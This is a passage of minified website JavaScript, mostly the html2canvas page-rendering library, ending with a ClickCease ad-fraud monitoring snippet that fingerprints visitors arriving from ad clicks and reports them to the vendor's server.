2:a=a+e.height-A[2].width,c=A[2].width,n.args=v({c1:[i+s,a+c],c2:[i,a+c],c3:[i+A[3].width,a],c4:[i+s-A[3].width,a]},r[2],r[3],t.bottomRightOuter,t.bottomRightInner,t.bottomLeftOuter,t.bottomLeftInner);break;case 3:s=A[3].width,n.args=v({c1:[i,a+c+A[2].width],c2:[i,a],c3:[i+s,a+A[0].width],c4:[i+s,a+c]},r[3],r[0],t.bottomLeftOuter,t.bottomLeftInner,t.topLeftOuter,t.topLeftInner)}}return n})}function m(A,e,t,r){var n=(Math.sqrt(2)-1)/3*4,o=t*n,i=r*n,a=A+t,s=e+r;return{topLeft:E({x:A,y:s},{x:A,y:s-i},{x:a-o,y:e},{x:a,y:e}),topRight:E({x:A,y:e},{x:A+o,y:e},{x:a,y:s-i},{x:a,y:s}),bottomRight:E({x:a,y:e},{x:a,y:e+i},{x:A+o,y:s},{x:A,y:s}),bottomLeft:E({x:a,y:s},{x:a-o,y:s},{x:A,y:e+i},{x:A,y:e})}}function U(A,e,t){var r=A.left,n=A.top,o=A.width,i=A.height,a=e[0][0]<o/2?e[0][0]:o/2,s=e[0][1]<i/2?e[0][1]:i/2,c=e[1][0]<o/2?e[1][0]:o/2,l=e[1][1]<i/2?e[1][1]:i/2,u=e[2][0]<o/2?e[2][0]:o/2,h=e[2][1]<i/2?e[2][1]:i/2,d=e[3][0]<o/2?e[3][0]:o/2,B=e[3][1]<i/2?e[3][1]:i/2,f=o-c,g=i-h,p=o-u,w=i-B;return{topLeftOuter:m(r,n,a,s).topLeft.subdivide(.5),topLeftInner:m(r+t[3].width,n+t[0].width,Math.max(0,a-t[3].width),Math.max(0,s-t[0].width)).topLeft.subdivide(.5),topRightOuter:m(r+f,n,c,l).topRight.subdivide(.5),topRightInner:m(r+Math.min(f,o+t[3].width),n+t[0].width,f>o+t[3].width?0:c-t[3].width,l-t[0].width).topRight.subdivide(.5),bottomRightOuter:m(r+p,n+g,u,h).bottomRight.subdivide(.5),bottomRightInner:m(r+Math.min(p,o-t[3].width),n+Math.min(g,i+t[0].width),Math.max(0,u-t[1].width),h-t[2].width).bottomRight.subdivide(.5),bottomLeftOuter:m(r,n+w,d,B).bottomLeft.subdivide(.5),bottomLeftInner:m(r+t[3].width,n+w,Math.max(0,d-t[3].width),B-t[2].width).bottomLeft.subdivide(.5)}}function E(A,e,t,r){var n=function(A,e,t){return{x:A.x+(e.x-A.x)*t,y:A.y+(e.y-A.y)*t}};return{start:A,startControl:e,endControl:t,end:r,subdivide:function(o){var i=n(A,e,o),a=n(e,t,o),s=n(t,r,o),c=n(i,a,o),l=n(a,s,o),u=n(c,l,o);return[E(A,i,c,u),E(u,l,s,r)]},curveTo:function(A){A.push(["bezierCurve",e.x,e.y,t.x,t.y,r.x,r.y])},curveToReversed:function(r){r.push(["bezierCurve",t.x,t.y,e.x,e.y,A.x,A.y])}}}function v(A,e,t,r,n,o,i){var a=[];return e[0]>0||e[1]>0?(a.push(["line",r[1].start.x,r[1].start.y]),r[1].curveTo(a)):a.push(["line",A.c1[0],A.c1[1]]),t[0]>0||t[1]>0?(a.push(["line",o[0].start.x,o[0].start.y]),o[0].curveTo(a),a.push(["line",i[0].end.x,i[0].end.y]),i[0].curveToReversed(a)):(a.push(["line",A.c2[0],A.c2[1]]),a.push(["line",A.c3[0],A.c3[1]])),e[0]>0||e[1]>0?(a.push(["line",n[1].end.x,n[1].end.y]),n[1].curveToReversed(a)):a.push(["line",A.c4[0],A.c4[1]]),a}function F(A,e,t,r,n,o,i){e[0]>0||e[1]>0?(A.push(["line",r[0].start.x,r[0].start.y]),r[0].curveTo(A),r[1].curveTo(A)):A.push(["line",o,i]),(t[0]>0||t[1]>0)&&A.push(["line",n[0].start.x,n[0].start.y])}function y(A){return A.cssInt("zIndex")<0}function _(A){return A.cssInt("zIndex")>0}function H(A){return 0===A.cssInt("zIndex")}function b(A){return-1!==["inline","inline-block","inline-table"].indexOf(A.css("display"))}function T(A){return A instanceof l}function I(A){return A.node.data.trim().length>0}function S(A){return A.nodeType===Node.TEXT_NODE||A.nodeType===Node.ELEMENT_NODE}function N(A){return"static"!==A.css("position")}function O(A){return"none"!==A.css("float")}function L(A){var e=this;return function(){return!A.apply(e,arguments)}}function x(A){return A.node.nodeType===Node.ELEMENT_NODE}function R(A){return!0===A.isPseudoElement}function D(A){return A.node.nodeType===Node.TEXT_NODE}function M(A){return parseInt(A,10)}function K(A){return A.width}function P(A){return A.node.nodeType!==Node.ELEMENT_NODE||-1===["SCRIPT","HEAD","TITLE","OBJECT","BR","OPTION"].indexOf(A.node.nodeName)}function k(A){return[].concat.apply([],A)}g.prototype.parseBorders=function(A){var e=A.parseBounds(),t=function(A){return["TopLeft","TopRight","BottomRight","BottomLeft"].map(function(e){var t=A.css("border"+e+"Radius"),r=t.split(" ");return r.length<=1&&(r[1]=r[0]),r.map(M)})}(A),r=["Top","Right","Bottom","Left"].map(function(e,t){var r=A.css("border"+e+"Style"),n=A.color("border"+e+"Color");"inset"===r&&n.isBlack()&&(n=new c([255,255,255,n.a]));var o=Q[r]?Q[r][t]:null;return{width:A.cssInt("border"+e+"Width"),color:o?n[o[0]](o[1]):n,args:null}}),n=U(e,t,r);return{clip:this.parseBackgroundClip(A,n,r,t,e),borders:C(r,e,n,t)}},g.prototype.parseBackgroundClip=function(A,e,t,r,n){var o=[];switch(A.css("backgroundClip")){case"content-box":case"padding-box":F(o,r[0],r[1],e.topLeftInner,e.topRightInner,n.left+t[3].width,n.top+t[0].width),F(o,r[1],r[2],e.topRightInner,e.bottomRightInner,n.left+n.width-t[1].width,n.top+t[0].width),F(o,r[2],r[3],e.bottomRightInner,e.bottomLeftInner,n.left+n.width-t[1].width,n.top+n.height-t[2].width),F(o,r[3],r[0],e.bottomLeftInner,e.topLeftInner,n.left+t[3].width,n.top+n.height-t[2].width);break;default:F(o,r[0],r[1],e.topLeftOuter,e.topRightOuter,n.left,n.top),F(o,r[1],r[2],e.topRightOuter,e.bottomRightOuter,n.left+n.width,n.top),F(o,r[2],r[3],e.bottomRightOuter,e.bottomLeftOuter,n.left+n.width,n.top+n.height),F(o,r[3],r[0],e.bottomLeftOuter,e.topLeftOuter,n.left,n.top+n.height)}return o},e.exports=g},{"./color":3,"./fontmetrics":7,"./log":13,"./nodecontainer":14,"./pseudoelementcontainer":18,"./stackingcontext":21,"./textcontainer":25,"./utils":26,punycode:1}],16:[function(A,e,t){var r=A("./xhr"),n=A("./utils"),o=A("./log"),i=A("./clone"),a=n.decode64;function s(A,e,t){var n="withCredentials"in new XMLHttpRequest;if(!e)return Promise.reject("No proxy configured");var o=u(n),i=h(e,A,o);return n?r(i):l(t,i,o).then(function(A){return a(A.content)})}var c=0;function l(A,e,t){return new Promise(function(r,n){var o=A.createElement("script"),i=function(){delete window.html2canvas.proxy[t],A.body.removeChild(o)};window.html2canvas.proxy[t]=function(A){i(),r(A)},o.src=e,o.onerror=function(A){i(),n(A)},A.body.appendChild(o)})}function u(A){return A?"":"html2canvas_"+Date.now()+"_"+ ++c+"_"+Math.round(1e5*Math.random())}function h(A,e,t){return A+"?url="+encodeURIComponent(e)+(t.length?"&callback=html2canvas.proxy."+t:"")}function d(A){return function(e){var t,r=new DOMParser;try{t=r.parseFromString(e,"text/html")}catch(A){o("DOMParser not supported, falling back to createHTMLDocument"),t=document.implementation.createHTMLDocument("");try{t.open(),t.write(e),t.close()}catch(A){o("createHTMLDocument write not supported, falling back to document.body.innerHTML"),t.body.innerHTML=e}}var n=t.querySelector("base");if(!n||!n.href.host){var i=t.createElement("base");i.href=A,t.head.insertBefore(i,t.head.firstChild)}return t}}t.Proxy=s,t.ProxyURL=function(A,e,t){var r="crossOrigin"in new Image,n=u(r),o=h(e,A,n);return r?Promise.resolve(o):l(t,o,n).then(function(A){return"data:"+A.type+";base64,"+A.content})},t.loadUrlDocument=function(A,e,t,r,n,o){return new s(A,e,window.document).then(d(A)).then(function(A){return i(A,t,r,n,o,0,0)})}},{"./clone":2,"./log":13,"./utils":26,"./xhr":28}],17:[function(A,e,t){var r=A("./proxy").ProxyURL;e.exports=function(A,e){var t=document.createElement("a");t.href=A,A=t.href,this.src=A,this.image=new Image;var n=this;this.promise=new Promise(function(t,o){n.image.crossOrigin="Anonymous",n.image.onload=t,n.image.onerror=o,new r(A,e,document).then(function(A){n.image.src=A}).catch(o)})}},{"./proxy":16}],18:[function(A,e,t){var r=A("./nodecontainer");function n(A,e,t){r.call(this,A,e),this.isPseudoElement=!0,this.before=":before"===t}n.prototype.cloneTo=function(A){n.prototype.cloneTo.call(this,A),A.isPseudoElement=!0,A.before=this.before},n.prototype=Object.create(r.prototype),n.prototype.appendToDOM=function(){this.before?this.parent.node.insertBefore(this.node,this.parent.node.firstChild):this.parent.node.appendChild(this.node),this.parent.node.className+=" "+this.getHideClass()},n.prototype.cleanDOM=function(){this.node.parentNode.removeChild(this.node),this.parent.node.className=this.parent.node.className.replace(this.getHideClass(),"")},n.prototype.getHideClass=function(){return this["PSEUDO_HIDE_ELEMENT_CLASS_"+(this.before?"BEFORE":"AFTER")]},n.prototype.PSEUDO_HIDE_ELEMENT_CLASS_BEFORE="___html2canvas___pseudoelement_before",n.prototype.PSEUDO_HIDE_ELEMENT_CLASS_AFTER="___html2canvas___pseudoelement_after",e.exports=n},{"./nodecontainer":14}],19:[function(A,e,t){var r=A("./log");function n(A,e,t,r,n){this.width=A,this.height=e,this.images=t,this.options=r,this.document=n}n.prototype.renderImage=function(A,e,t,r){var n=A.cssInt("paddingLeft"),o=A.cssInt("paddingTop"),i=A.cssInt("paddingRight"),a=A.cssInt("paddingBottom"),s=t.borders,c=e.width-(s[1].width+s[3].width+n+i),l=e.height-(s[0].width+s[2].width+o+a);this.drawImage(r,0,0,r.image.width||c,r.image.height||l,e.left+n+s[3].width,e.top+o+s[0].width,c,l)},n.prototype.renderBackground=function(A,e,t){e.height>0&&e.width>0&&(this.renderBackgroundColor(A,e),this.renderBackgroundImage(A,e,t))},n.prototype.renderBackgroundColor=function(A,e){var t=A.color("backgroundColor");t.isTransparent()||this.rectangle(e.left,e.top,e.width,e.height,t)},n.prototype.renderBorders=function(A){A.forEach(this.renderBorder,this)},n.prototype.renderBorder=function(A){A.color.isTransparent()||null===A.args||this.drawShape(A.args,A.color)},n.prototype.renderBackgroundImage=function(A,e,t){A.parseBackgroundImages().reverse().forEach(function(n,o,i){switch(n.method){case"url":var a=this.images.get(n.args[0]);a?this.renderBackgroundRepeating(A,e,a,i.length-(o+1),t):r("Error loading background-image",n.args[0]);break;case"linear-gradient":case"gradient":var s=this.images.get(n.value);s?this.renderBackgroundGradient(s,e,t):r("Error loading background-image",n.args[0]);break;case"none":break;default:r("Unknown background-image type",n.args[0])}},this)},n.prototype.renderBackgroundRepeating=function(A,e,t,r,n){var o=A.parseBackgroundSize(e,t.image,r),i=A.parseBackgroundPosition(e,t.image,r,o);switch(A.parseBackgroundRepeat(r)){case"repeat-x":case"repeat no-repeat":this.backgroundRepeatShape(t,i,o,e,e.left+n[3],e.top+i.top+n[0],99999,o.height,n);break;case"repeat-y":case"no-repeat repeat":this.backgroundRepeatShape(t,i,o,e,e.left+i.left+n[3],e.top+n[0],o.width,99999,n);break;case"no-repeat":this.backgroundRepeatShape(t,i,o,e,e.left+i.left+n[3],e.top+i.top+n[0],o.width,o.height,n);break;default:this.renderBackgroundRepeat(t,i,o,{top:e.top,left:e.left},n[3],n[0])}},e.exports=n},{"./log":13}],20:[function(A,e,t){var r=A("../renderer"),n=A("../lineargradientcontainer"),o=A("../log");function i(A,e){r.apply(this,arguments),this.canvas=this.options.canvas||this.document.createElement("canvas"),this.options.canvas||(this.canvas.width=A,this.canvas.height=e),this.ctx=this.canvas.getContext("2d"),this.taintCtx=this.document.createElement("canvas").getContext("2d"),this.ctx.textBaseline="bottom",this.variables={},o("Initialized CanvasRenderer with size",A,"x",e)}function a(A){return A.length>0}i.prototype=Object.create(r.prototype),i.prototype.setFillStyle=function(A){return this.ctx.fillStyle="object"==typeof A&&A.isColor?A.toString():A,this.ctx},i.prototype.rectangle=function(A,e,t,r,n){this.setFillStyle(n).fillRect(A,e,t,r)},i.prototype.circle=function(A,e,t,r){this.setFillStyle(r),this.ctx.beginPath(),this.ctx.arc(A+t/2,e+t/2,t/2,0,2*Math.PI,!0),this.ctx.closePath(),this.ctx.fill()},i.prototype.circleStroke=function(A,e,t,r,n,o){this.circle(A,e,t,r),this.ctx.strokeStyle=o.toString(),this.ctx.stroke()},i.prototype.drawShape=function(A,e){this.shape(A),this.setFillStyle(e).fill()},i.prototype.taints=function(A){if(null===A.tainted){this.taintCtx.drawImage(A.image,0,0);try{this.taintCtx.getImageData(0,0,1,1),A.tainted=!1}catch(e){this.taintCtx=document.createElement("canvas").getContext("2d"),A.tainted=!0}}return A.tainted},i.prototype.drawImage=function(A,e,t,r,n,o,i,a,s){this.taints(A)&&!this.options.allowTaint||this.ctx.drawImage(A.image,e,t,r,n,o,i,a,s)},i.prototype.clip=function(A,e,t){this.ctx.save(),A.filter(a).forEach(function(A){this.shape(A).clip()},this),e.call(t),this.ctx.restore()},i.prototype.shape=function(A){return this.ctx.beginPath(),A.forEach(function(A,e){"rect"===A[0]?this.ctx.rect.apply(this.ctx,A.slice(1)):this.ctx[0===e?"moveTo":A[0]+"To"].apply(this.ctx,A.slice(1))},this),this.ctx.closePath(),this.ctx},i.prototype.font=function(A,e,t,r,n,o){this.setFillStyle(A).font=[e,t,r,n,o].join(" ").split(",")[0]},i.prototype.fontShadow=function(A,e,t,r){this.setVariable("shadowColor",A.toString()).setVariable("shadowOffsetY",e).setVariable("shadowOffsetX",t).setVariable("shadowBlur",r)},i.prototype.clearShadow=function(){this.setVariable("shadowColor","rgba(0,0,0,0)")},i.prototype.setOpacity=function(A){this.ctx.globalAlpha=A},i.prototype.setTransform=function(A){this.ctx.translate(A.origin[0],A.origin[1]),this.ctx.transform.apply(this.ctx,A.matrix),this.ctx.translate(-A.origin[0],-A.origin[1])},i.prototype.setVariable=function(A,e){return this.variables[A]!==e&&(this.variables[A]=this.ctx[A]=e),this},i.prototype.text=function(A,e,t){this.ctx.fillText(A,e,t)},i.prototype.backgroundRepeatShape=function(A,e,t,r,n,o,i,a,s){var c=[["line",Math.round(n),Math.round(o)],["line",Math.round(n+i),Math.round(o)],["line",Math.round(n+i),Math.round(a+o)],["line",Math.round(n),Math.round(a+o)]];this.clip([c],function(){this.renderBackgroundRepeat(A,e,t,r,s[3],s[0])},this)},i.prototype.renderBackgroundRepeat=function(A,e,t,r,n,o){var i=Math.round(r.left+e.left+n),a=Math.round(r.top+e.top+o);this.setFillStyle(this.ctx.createPattern(this.resizeImage(A,t),"repeat")),this.ctx.translate(i,a),this.ctx.fill(),this.ctx.translate(-i,-a)},i.prototype.renderBackgroundGradient=function(A,e){if(A instanceof n){var t=this.ctx.createLinearGradient(e.left+e.width*A.x0,e.top+e.height*A.y0,e.left+e.width*A.x1,e.top+e.height*A.y1);A.colorStops.forEach(function(A){t.addColorStop(A.stop,A.color.toString())}),this.rectangle(e.left,e.top,e.width,e.height,t)}},i.prototype.resizeImage=function(A,e){var t=A.image;if(t.width===e.width&&t.height===e.height)return t;var r=document.createElement("canvas");return r.width=e.width,r.height=e.height,r.getContext("2d").drawImage(t,0,0,t.width,t.height,0,0,e.width,e.height),r},e.exports=i},{"../lineargradientcontainer":12,"../log":13,"../renderer":19}],21:[function(A,e,t){var r=A("./nodecontainer");function n(A,e,t,n){r.call(this,t,n),this.ownStacking=A,this.contexts=[],this.children=[],this.opacity=(this.parent?this.parent.stack.opacity:1)*e}n.prototype=Object.create(r.prototype),n.prototype.getParentStack=function(A){var e=this.parent?this.parent.stack:null;return e?e.ownStacking?e:e.getParentStack(A):A.stack},e.exports=n},{"./nodecontainer":14}],22:[function(A,e,t){function r(A){this.rangeBounds=this.testRangeBounds(A),this.cors=this.testCORS(),this.svg=this.testSVG()}r.prototype.testRangeBounds=function(A){var e,t,r=!1;return A.createRange&&(e=A.createRange()).getBoundingClientRect&&((t=A.createElement("boundtest")).style.height="123px",t.style.display="block",A.body.appendChild(t),e.selectNode(t),123===e.getBoundingClientRect().height&&(r=!0),A.body.removeChild(t)),r},r.prototype.testCORS=function(){return void 0!==(new Image).crossOrigin},r.prototype.testSVG=function(){var A=new Image,e=document.createElement("canvas"),t=e.getContext("2d");A.src="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg'></svg>";try{t.drawImage(A,0,0),e.toDataURL()}catch(A){return!1}return!0},e.exports=r},{}],23:[function(A,e,t){var r=A("./xhr"),n=A("./utils").decode64;function o(A){this.src=A,this.image=null;var e=this;this.promise=this.hasFabric().then(function(){return e.isInline(A)?Promise.resolve(e.inlineFormatting(A)):r(A)}).then(function(A){return new Promise(function(t){window.html2canvas.svg.fabric.loadSVGFromString(A,e.createCanvas.call(e,t))})})}o.prototype.hasFabric=function(){return window.html2canvas.svg&&window.html2canvas.svg.fabric?Promise.resolve():Promise.reject(new Error("html2canvas.svg.js is not loaded, cannot render svg"))},o.prototype.inlineFormatting=function(A){return/^data:image\/svg\+xml;base64,/.test(A)?this.decode64(this.removeContentType(A)):this.removeContentType(A)},o.prototype.removeContentType=function(A){return A.replace(/^data:image\/svg\+xml(;base64)?,/,"")},o.prototype.isInline=function(A){return/^data:image\/svg\+xml/i.test(A)},o.prototype.createCanvas=function(A){var e=this;return function(t,r){var n=new window.html2canvas.svg.fabric.StaticCanvas("c");e.image=n.lowerCanvasEl,n.setWidth(r.width).setHeight(r.height).add(window.html2canvas.svg.fabric.util.groupSVGElements(t,r)).renderAll(),A(n.lowerCanvasEl)}},o.prototype.decode64=function(A){return"function"==typeof window.atob?window.atob(A):n(A)},e.exports=o},{"./utils":26,"./xhr":28}],24:[function(A,e,t){var r=A("./svgcontainer");function n(A,e){this.src=A,this.image=null;var t=this;this.promise=e?new Promise(function(e,r){t.image=new Image,t.image.onload=e,t.image.onerror=r,t.image.src="data:image/svg+xml,"+(new XMLSerializer).serializeToString(A),!0===t.image.complete&&e(t.image)}):this.hasFabric().then(function(){return new Promise(function(e){window.html2canvas.svg.fabric.parseSVGDocument(A,t.createCanvas.call(t,e))})})}n.prototype=Object.create(r.prototype),e.exports=n},{"./svgcontainer":23}],25:[function(A,e,t){var r=A("./nodecontainer");function n(A,e){r.call(this,A,e)}function o(A,e,t){if(A.length>0)return e+t.toUpperCase()}n.prototype=Object.create(r.prototype),n.prototype.applyTextTransform=function(){this.node.data=this.transform(this.parent.css("textTransform"))},n.prototype.transform=function(A){var e=this.node.data;switch(A){case"lowercase":return e.toLowerCase();case"capitalize":return e.replace(/(^|\s|:|-|\(|\))([a-z])/g,o);case"uppercase":return e.toUpperCase();default:return e}},e.exports=n},{"./nodecontainer":14}],26:[function(A,e,t){t.smallImage=function(){return"[data-uri]"},t.bind=function(A,e){return function(){return A.apply(e,arguments)}},t.decode64=function(A){var e,t,r,n,o,i,a,s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",c=A.length,l="";for(e=0;e<c;e+=4)o=s.indexOf(A[e])<<2|(t=s.indexOf(A[e+1]))>>4,i=(15&t)<<4|(r=s.indexOf(A[e+2]))>>2,a=(3&r)<<6|(n=s.indexOf(A[e+3])),l+=64===r?String.fromCharCode(o):64===n||-1===n?String.fromCharCode(o,i):String.fromCharCode(o,i,a);return l},t.getBounds=function(A){if(A.getBoundingClientRect){var e=A.getBoundingClientRect(),t=null==A.offsetWidth?e.width:A.offsetWidth;return{top:e.top,bottom:e.bottom||e.top+e.height,right:e.left+t,left:e.left,width:t,height:null==A.offsetHeight?e.height:A.offsetHeight}}return{}},t.offsetBounds=function(A){var e=A.offsetParent?t.offsetBounds(A.offsetParent):{top:0,left:0};return{top:A.offsetTop+e.top,bottom:A.offsetTop+A.offsetHeight+e.top,right:A.offsetLeft+e.left+A.offsetWidth,left:A.offsetLeft+e.left,width:A.offsetWidth,height:A.offsetHeight}},t.parseBackgrounds=function(A){var e,t,r,n,o,i,a,s=[],c=0,l=0,u=function(){e&&('"'===t.substr(0,1)&&(t=t.substr(1,t.length-2)),t&&a.push(t),"-"===e.substr(0,1)&&(n=e.indexOf("-",1)+1)>0&&(r=e.substr(0,n),e=e.substr(n)),s.push({prefix:r,method:e.toLowerCase(),value:o,args:a,image:null})),a=[],e=r=t=o=""};return a=[],e=r=t=o="",A.split("").forEach(function(A){if(!(0===c&&" \r\n\t".indexOf(A)>-1)){switch(A){case'"':i?i===A&&(i=null):i=A;break;case"(":if(i)break;if(0===c)return c=1,void(o+=A);l++;break;case")":if(i)break;if(1===c){if(0===l)return c=0,o+=A,void u();l--}break;case",":if(i)break;if(0===c)return void u();if(1===c&&0===l&&!e.match(/^url$/i))return a.push(t),t="",void(o+=A)}o+=A,0===c?e+=A:t+=A}}),u(),s}},{}],27:[function(A,e,t){var r=A("./gradientcontainer");function n(A){r.apply(this,arguments),this.type="linear"===A.args[0]?r.TYPES.LINEAR:r.TYPES.RADIAL}n.prototype=Object.create(r.prototype),e.exports=n},{"./gradientcontainer":9}],28:[function(A,e,t){e.exports=function(A){return new Promise(function(e,t){var r=new XMLHttpRequest;r.open("GET",A),r.onload=function(){200===r.status?e(r.responseText):t(new Error(r.statusText))},r.onerror=function(){t(new Error("Network Error"))},r.send()})}},{}]},{},[4])(4)});var ccData=new CCData,ccSession=new CCSession,ccRecorder=new CCRecorder(ccSession,ccData);function initRecording(){null!=window.location.hash&&(-1!==window.location.hash.toLowerCase().indexOf("gclid")||-1!==window.location.hash.toLowerCase().indexOf("msclick"))||null!=window.location.search&&(-1!==window.location.search.toLowerCase().indexOf("gclid")||-1!==window.location.search.toLowerCase().indexOf("msclick"))?ccRecorder.init():-1===window.location.href.indexOf("filesusr.com")||null==document.referrer||-1===document.referrer.toLowerCase().indexOf("gclid")&&-1===document.referrer.toLowerCase().indexOf("msclick")||ccRecorder.init(!0)}if(null!=window.location.hash&&(-1!==window.location.hash.toLowerCase().indexOf("gclid")||-1!==window.location.hash.toLowerCase().indexOf("msclkid")||-1!==window.location.hash.toLowerCase().indexOf("utm"))||null!=window.location.search&&(-1!==window.location.search.toLowerCase().indexOf("gclid")||-1!==window.location.search.toLowerCase().indexOf("msclkid")||-1!==window.location.search.toLowerCase().indexOf("utm")))try{var fp2=Fingerprint2.getV18(function(A,e){var t={referrer:decodeURI(document.referrer),Fp:A,href:window.location.href},r=new XMLHttpRequest;r.open("POST","https://monitor.clickcease.com/monitor/api/statsV2",!0),r.send(NoConflictStringify(t)),r.onreadystatechange=function(){4===r.readyState&&(1!==r.response&&"1"!==r.response||ccRecorder.init())}})}catch(A){!function(A){console.log(A.message);var e={referrer:decodeURI(document.referrer),Fp:0,href:window.location.href},t=new XMLHttpRequest;t.open("POST","https://monitor.clickcease.com/monitor/api/statsV2",!0),t.send(NoConflictStringify(e))}(A)}